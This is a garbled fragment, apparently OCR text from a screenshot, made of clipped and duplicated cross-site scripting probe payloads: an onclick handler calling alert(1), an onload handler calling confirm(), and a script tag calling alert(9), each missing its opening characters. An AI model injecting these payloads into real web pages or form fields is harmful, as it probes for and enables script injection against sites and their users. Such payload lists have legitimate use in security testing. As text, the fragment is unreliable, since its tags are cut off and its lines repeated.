
lick="alert(1)" style=display:block>t</x>
lick="alert(1)" style=display:block>t</x>
19
onload=confirm()>
nload=confirm()>
19
t>alert(9)</script>
>alert(9)</script>